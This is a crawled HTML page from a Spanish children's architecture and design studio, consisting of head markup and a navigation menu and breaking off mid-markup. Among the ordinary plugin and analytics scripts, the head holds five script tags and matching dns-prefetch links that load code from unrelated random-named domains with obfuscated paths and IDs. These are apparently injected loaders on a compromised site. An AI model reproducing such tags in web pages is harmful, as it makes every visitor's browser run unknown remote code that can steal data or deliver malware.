

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://playoffice.es/estudio-playoffice/
body_size: 36907
content:
<!DOCTYPE html><html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><link rel="pingback" href="https://playoffice.es/xmlrpc.php"><link rel="shortcut icon" href="https://playoffice.es/wp-content/themes/swingswing-theme/css/custom/img/favicon.ico" type="image/x-icon" /> <script defer src="[data-uri]"></script> <link media="all" href="https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_a582034375db0ab3ddc7e1da885577e7.css" rel="stylesheet"><title>Estudio de Arquitectura y Diseño Infantil | Playoffice</title><meta name="description" content="Playoffice crea espacios educativos y sanitarios para niños, promoviendo creatividad, convivencia y desarrollo emocional en ambientes únicos." /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://playoffice.es/estudio-playoffice/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="es_ES" /><meta property="og:site_name" content="PlayOffice - Estudio arquitectura y diseño infantil" /><meta property="og:type" content="article" /><meta property="og:title" content="Estudio de Arquitectura y Diseño Infantil | Playoffice" /><meta property="og:description" content="Playoffice crea espacios educativos y sanitarios para niños, promoviendo creatividad, convivencia y desarrollo emocional en ambientes únicos." /><meta property="og:url" content="https://playoffice.es/estudio-playoffice/" /><meta property="article:published_time" content="2023-04-28T16:59:01+00:00" /><meta property="article:modified_time" content="2024-12-10T10:22:32+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Estudio de Arquitectura y Diseño Infantil | Playoffice" /><meta name="twitter:description" content="Playoffice crea espacios educativos y sanitarios para niños, promoviendo creatividad, convivencia y desarrollo emocional en ambientes únicos." /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/playoffice.es\/estudio-playoffice\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/playoffice.es#listItem","position":1,"name":"Home","item":"https:\/\/playoffice.es"},{"@type":"ListItem","@id":"https:\/\/playoffice.es\/estudio-playoffice\/#listItem","position":2,"previousItem":{"@type":"ListItem","@id":"https:\/\/playoffice.es#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/playoffice.es\/#organization","name":"PlayOffice","description":"Estudio arquitectura y dise\u00f1o infantil","url":"https:\/\/playoffice.es\/"},{"@type":"WebPage","@id":"https:\/\/playoffice.es\/estudio-playoffice\/#webpage","url":"https:\/\/playoffice.es\/estudio-playoffice\/","name":"Estudio de Arquitectura y Dise\u00f1o Infantil | Playoffice","description":"Playoffice crea espacios educativos y sanitarios para ni\u00f1os, promoviendo creatividad, convivencia y desarrollo emocional en ambientes \u00fanicos.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/playoffice.es\/#website"},"breadcrumb":{"@id":"https:\/\/playoffice.es\/estudio-playoffice\/#breadcrumblist"},"datePublished":"2023-04-28T18:59:01+02:00","dateModified":"2024-12-10T11:22:32+01:00"},{"@type":"WebSite","@id":"https:\/\/playoffice.es\/#website","url":"https:\/\/playoffice.es\/","name":"PlayOffice","description":"Estudio arquitectura y dise\u00f1o infantil","inLanguage":"es-ES","publisher":{"@id":"https:\/\/playoffice.es\/#organization"}}]}</script> <link rel='dns-prefetch' href='//quietshalecompany.com' /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//parserapiprocess.com' /><link rel='dns-prefetch' href='//neutralmarlservices.com' /><link rel='dns-prefetch' href='//buildtoolsrvcore.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' />  <script src="//www.googletagmanager.com/gtag/js?id=G-FS2ZD2LQ3Y"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/playoffice.es\/estudio-playoffice\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-FS2ZD2LQ3Y',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-FS2ZD2LQ3Y', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <link rel='stylesheet' id='font-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-4230-css' href='https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_single_b1a785a965f8b1a2787545f6240ae239.css?ver=1769157406' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_single_f0d2356f89502622c2c7fe05bddc3c3f.css?ver=1747382515' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_single_286a67ccfa9155c398bd612e0430dc2c.css?ver=1747382519' type='text/css' media='all' /> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/playoffice.es","hash_tracking":"false","v4_id":"G-FS2ZD2LQ3Y"};</script> <script defer type="text/javascript" src="https://playoffice.es/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script> <script type="text/javascript" src="https://playoffice.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script> <script defer type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script defer type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script> <script defer type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.8" id="revmin-actions-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.8" id="revmin-carousel-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.8" id="revmin-kenburn-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.8" id="revmin-layeranimation-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.8" id="revmin-migration-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.8" id="revmin-navigation-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.8" id="revmin-parallax-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.8" id="revmin-slideanims-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.8" id="revmin-video-js"></script> <script defer type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script> <link rel="https://api.w.org/" href="https://playoffice.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://playoffice.es/wp-json/wp/v2/pages/3545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://playoffice.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://playoffice.es/?p=3545' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://playoffice.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplayoffice.es%2Festudio-playoffice%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://playoffice.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplayoffice.es%2Festudio-playoffice%2F&#038;format=xml" /><meta name="google-site-verification" content="0kJcc8T2hZxbj3sltpoItfJKmh1wuc9esg5NWhCUA14" /><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><meta name="google-site-verification" content="O3P14jte4gmHem3efIcPpuYC1s-8OzqnhxczwnVrg-w" /><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://playoffice.es/wp-content/uploads/2019/01/cropped-po_logo_azul_cuadrado-320x320.jpg" sizes="32x32" /><link rel="icon" href="https://playoffice.es/wp-content/uploads/2019/01/cropped-po_logo_azul_cuadrado-320x320.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://playoffice.es/wp-content/uploads/2019/01/cropped-po_logo_azul_cuadrado-320x320.jpg" /><meta name="msapplication-TileImage" content="https://playoffice.es/wp-content/uploads/2019/01/cropped-po_logo_azul_cuadrado-320x320.jpg" /> <script defer src="[data-uri]"></script> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://playoffice.es/wp-content/themes/swingswing-theme/js/respond.js"></script> <![endif]--> <script type="text/javascript">var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-109331279-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();</script>  <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-133188606-1"></script> <script defer src="[data-uri]"></script> </head><body class="wp-singular page-template-default page page-id-3545 wp-theme-swingswing-theme vcwb elementor-default elementor-kit-4230 elementor-page elementor-page-3545 modula-best-grid-gallery"><div id="page" class="hfeed site"><header id="masthead" class="site-header" role="banner"><div data-elementor-type="wp-post" data-elementor-id="4288" class="elementor elementor-4288" data-elementor-post-type="chf_header"><div class="elementor-element elementor-element-19b210a5 e-flex e-con-boxed e-con e-parent" data-id="19b210a5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-1bd6b3ed e-con-full e-flex e-con e-child" data-id="1bd6b3ed" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-5e3e5624 elementor-widget elementor-widget-image" data-id="5e3e5624" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://playoffice.es"> <img decoding="async" width="320" height="85" src="https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-320x85.png" class="attachment-320w size-320w wp-image-4290" alt="Play office Logo" srcset="https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-320x85.png 320w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-1200x320.png 1200w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-1536x410.png 1536w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-2048x546.png 2048w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-480x128.png 480w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-800x213.png 800w" sizes="(max-width: 320px) 100vw, 320px" /> </a></div></div></div><div class="elementor-element elementor-element-72b39d47 e-con-full e-flex e-con e-child" data-id="72b39d47" data-element_type="container"><div class="elementor-element elementor-element-2aa9a6bf elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2aa9a6bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-2aa9a6bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3632"><a href="https://playoffice.es/humanizacion-asistencia-sanitaria/" class="elementor-item">ESPACIOS SANIDAD</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="https://playoffice.es/humanizacion-ucip/" class="elementor-sub-item">HUMANIZACIÓN UCIP H. REINA SOFÍA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3970"><a href="https://playoffice.es/humanizacion-oncologia-pediatrica/" class="elementor-sub-item">EL PASILLO DE LAS SONRISAS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://playoffice.es/hospital-infantil-humanizado/" class="elementor-sub-item">EL RETIRO INVADE EL NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://playoffice.es/humanizacion-pediatria/" class="elementor-sub-item">ESTACIONES LUNARES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3020"><a href="https://playoffice.es/humanizacion-salas-hospital/" class="elementor-sub-item">SALAS PEDIATRÍA STO. ÁNGEL Y S. DARÍO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://playoffice.es/decoracion-sala-espera/" class="elementor-sub-item">SALA DE ESPERA PEDIATRÍA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://playoffice.es/humanizacion-espacios-sanidad/" class="elementor-sub-item">SALA HEMODINÁMICA GREGORIO MARAÑÓN</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3106"><a href="https://playoffice.es/humanizacion-hospitalaria/" class="elementor-sub-item">HUMANIZACIÓN NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3026"><a href="https://playoffice.es/humanizacion-espacios-sanitarios/" class="elementor-sub-item">RESONANCIA MAGNÉTICA PEDIÁTRICA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://playoffice.es/humanizacion-unidad-sanitaria/" class="elementor-sub-item">UNIDAD DE ADOLESCENTES SANTA LUISA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390"><a href="https://playoffice.es/humanizacion-unidad-hospitalaria/" class="elementor-sub-item">SAN ILDEFONSO HOSPITAL INFANTIL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3323"><a href="https://playoffice.es/humanizacion-hospital-urgencias/" class="elementor-sub-item">URGENCIAS HOSPITAL NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://playoffice.es/humanizacion-unidad-psiquiatria/" class="elementor-sub-item">UNIDAD DE PSIQUIATRÍA. HOSPITAL NIÑO JESÚS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://playoffice.es/humanizacion-unidad-oncologica/" class="elementor-sub-item">ONCOLOGÍA PEDIÁTRICA SALAMANCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-3082"><a href="https://playoffice.es/humanizacion-espacios-hospitalarios/" class="elementor-sub-item">LA PAZ EN ÓRBITA</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3620"><a href="https://playoffice.es/diseno-espacios-educacion/" class="elementor-item">ESPACIOS EDUCATIVOS</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://playoffice.es/diseno-interiores-infantil/" class="elementor-sub-item">BSB CITY COLEGIO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3305"><a href="https://playoffice.es/decoracion-colegios/" class="elementor-sub-item">COLEGIO HASTINGS SCHOOL SOBRADIEL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2451"><a href="https://playoffice.es/humanizacion-pedagogica-hospital/" class="elementor-sub-item">AULA DE LAS EMOCIONES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_publicos menu-item-2968"><a href="https://playoffice.es/nuevos-espacios-aprendizaje/" class="elementor-sub-item">COLEGIO HASTINGS NEXUS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="https://playoffice.es/vaughan-academia/" class="elementor-sub-item">ACADEMIA DE INGLÉS INFANTIL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://playoffice.es/gabinete-curiosidad/" class="elementor-sub-item">GABINETE DE LA CURIOSIDAD</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://playoffice.es/biblioteca-infantil-red-lectura/" class="elementor-sub-item">BIBLIOTECA INFANTIL RED DE LECTURA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://playoffice.es/talleres-para-ninos/" class="elementor-sub-item">TALLERES CENTRO CENTRO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="https://playoffice.es/music-box-para-ninos/" class="elementor-sub-item">MUSIC BOX</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://playoffice.es/diseno-gimnasio-ninos/" class="elementor-sub-item">GIMNASIO AZUL</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3649"><a href="https://playoffice.es/diseno-espacios-ocio/" class="elementor-item">ESPACIOS OCIO</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4580"><a href="https://playoffice.es/visual-composer-4569/" class="elementor-sub-item">COLUMPIO PLAYGROUND</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://playoffice.es/sala-juegos-ninos/" class="elementor-sub-item">LIO LIO PLAYGROUND</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2235"><a href="https://playoffice.es/diseno-parque-infantil/" class="elementor-sub-item">PARQUE DEL CENTRO BOTÍN</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://playoffice.es/diseno-pabellon-deportivo-infantil/" class="elementor-sub-item">PABELLÓN DEPORTIVO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-espacios_privados menu-item-3113"><a href="https://playoffice.es/cuarto-juegos-ninos/" class="elementor-sub-item">PLAYROOM DE IZAN Y LUCÍA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712"><a href="https://playoffice.es/diseno-gimnasio-infantil/" class="elementor-sub-item">EL GIMNASIO INFANTIL PARA DANIEL</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://playoffice.es/diseno-habitaciones-infantiles/" class="elementor-sub-item">HABITACIÓN PARA TRES HERMANOS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://playoffice.es/educacion-medioambiental/" class="elementor-sub-item">EDUCACIÓN MEDIOAMBIENTAL INFANTIL</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4109"><a href="https://playoffice.es/retailinfantil/" class="elementor-item">RETAIL</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://playoffice.es/tribu-kids-coffee/" class="elementor-sub-item">LA TRIBU KIDS &amp; COFFEE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://playoffice.es/ilunion-tu-tienda/" class="elementor-sub-item">ILUNION TU TIENDA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a href="https://playoffice.es/diseno-centro-comercial/" class="elementor-sub-item">C. COMERCIAL MORALEJA GREEN</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1339"><a href="https://playoffice.es/category/blog-playoffice/" class="elementor-item">BLOG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3545 current_page_item menu-item-has-children menu-item-3554"><a href="https://playoffice.es/estudio-playoffice/" aria-current="page" class="elementor-item elementor-item-active">ESTUDIO</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://playoffice.es/equipo-b-2/" class="elementor-sub-item">EQUIPO PLAYOFFICE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4119"><a href="https://playoffice.es/servicios/" class="elementor-sub-item">SERVICIOS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://playoffice.es/proceso-de-trabajo-playoffice/" class="elementor-sub-item">PROCESO DE TRABAJO PLAYOFFICE</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3902"><a href="https://playoffice.es/contacto-playoffice/" class="elementor-item">CONTACTO</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 